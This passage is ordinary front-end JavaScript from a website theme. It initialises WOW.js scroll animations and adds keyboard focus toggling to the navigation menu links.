      jQuery('.map iframe').css("pointer-events", "none"); 
    });
 });
/*------------wow animation------------*/

wow = new WOW({
    animateClass: 'animated',
    offset: 100,
    callback: function(box) {
        // console.log("WOW: animating <" + box.tagName.toLowerCase() + ">")
    }
});
wow.init();

function rams() {
        // Get all the link elements within the primary menu.
        var links, i, len,
            menu = document.querySelector( '.navigation' );

        if ( ! menu ) {
            return false;
        }

        links = menu.getElementsByTagName( 'a' );

        // Each time a menu link is focused or blurred, toggle focus.
        for ( i = 0, len = links.length; i < len; i++ ) {
            links[i].addEventListener( 'focus', toggleFocus, true );
            links[i].addEventListener( 'blur', toggleFocus, true );
        }

        //Sets or removes the .focus class on an element.
        function toggleFocus() {
            var self = this;

            // Move up through the ancestors of the current link until we hit .primary-menu.
            while ( -1 === self.className.indexOf( 'menu' ) ) {
                // On li elements toggle the class .focus.
                if ( 'li' === self.tagName.toLowerCase() ) {
                    if ( -1 !== self.className.indexOf( 'focus' ) ) {
                        self.className = self.className.replace( ' focus', '' );
                    } else {
                        self.className += ' focus';
                    }
                }
                self = self.parentElement;
            }
        }
    }

    rams();